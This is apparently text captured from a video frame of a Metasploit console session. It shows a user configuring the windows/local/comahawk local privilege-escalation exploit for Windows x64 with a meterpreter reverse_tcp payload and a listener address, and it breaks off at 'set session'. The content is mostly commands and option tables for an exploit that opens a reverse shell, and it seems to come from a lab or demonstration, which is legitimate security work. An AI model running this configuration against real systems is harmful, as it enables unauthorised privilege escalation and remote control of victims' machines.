 tmoose@ubuntu: ~/rapid7/metasploit-framework
SESSION yes The session to run this module on.
WRITABLE_DIR no Path to write binaries (%TEMP% by default).
Exploit target:
Id Name
-- ----
0 Windows x64
msf5 exploit(windows/local/comahawk) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/local/comahawk) > show options
Module options (exploit/windows/local/comahawk):
Name Current Setting Required Description
---- --------------- -------- -----------
EXECUTE_DELAY 3 yes The number of seconds to delay between file upload and exploit launch
EXPLOIT_NAME no The filename to use for the exploit binary (%RAND% by default).
EXPLOIT_TIMEOUT 60 yes The number of seconds to wait for exploit to finish running
PAYLOAD_NAME no The filename for the payload to be used on the target host (%RAND%.exe by default).
SESSION yes The session to run this module on.
WRITABLE_DIR no Path to write binaries (%TEMP% by default).
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x64
msf5 exploit(windows/local/comahawk) > set lhost 192.168.135.168
lhost => 192.168.135.168
msf5 exploit(windows/local/comahawk) > set session